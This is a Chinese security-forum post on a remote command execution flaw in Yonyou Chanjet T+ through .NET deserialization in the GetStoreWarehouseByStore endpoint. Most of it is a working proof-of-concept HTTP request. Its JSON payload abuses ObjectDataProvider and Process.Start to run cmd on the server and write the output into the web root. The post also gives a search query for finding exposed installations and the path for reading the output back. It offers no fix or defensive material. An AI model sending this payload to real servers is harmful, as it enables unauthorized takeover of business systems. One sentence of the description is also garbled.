问答

发起

提问

文章

攻防

活动

Toggle navigation

首页

(current)

问答

商城

实战攻防技术

活动

摸鱼办

搜索

登录

注册

Yonyou Chanjet T+ GetStoreWarehouseByStore 远程命令执行漏洞

# Yonyou Chanjet T+ GetStoreWarehouseByStore 远程命令执行漏洞 ## 漏洞描述 Yonyou Chanjet T+ GetStoreWarehouseByStore 存在 .net反序列化漏洞,导Seeyon程命令执行,控制服务器...





Yonyou Chanjet T+ GetStoreWarehouseByStore 远程命令执行漏洞 =================================================== 漏洞描述 ---- Yonyou Chanjet T+ GetStoreWarehouseByStore 存在 .net反序列化漏洞,导Seeyon程命令执行,控制服务器 漏洞影响 ---- Yonyou Chanjet T+ 网络测绘 ---- app="Chanjet通-TPlus" 漏洞复现 ---- 登录页面  验证POC ```plain POST /tplus/ajaxpro/Ufida.T.CodeBehind._PriorityLevel,App_Code.ashx?method=GetStoreWarehouseByStore HTTP/1.1 Host: User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/34.0.1847.137 Safari/4E423F Connection: close Content-Length: 668 X-Ajaxpro-Method: GetStoreWarehouseByStore Accept-Encoding: gzip { "storeID":{ "__type":"System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35", "MethodName":"Start", "ObjectInstance":{ "__type":"System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089", "StartInfo":{ "__type":"System.Diagnostics.ProcessStartInfo, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089", "FileName":"cmd", "Arguments":"/c whoami > C:/Progra~2/Chanjet/TPlusStd/WebSite/2RUsL6jgx9sGX4GItQBcVfxarBM.txt" } } } } ```  ```plain /tplus/xxx.txt ```

发表于 2024-07-12 18:47:49

阅读 ( 2826 )

分类:

Web应用

0 推荐

收藏

0 条评论

请先

登录

后评论

带头大哥

456 篇文章

×

发送私信

请先

登录

后发送私信

×

举报此文章

垃圾广告信息:

广告、推广、测试等内容

违规内容:

色情、暴力、血腥、敏感信息等内容

不友善内容:

人身攻击、挑衅辱骂、恶意行为

其他原因:

请补充说明

举报原因:

×

如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!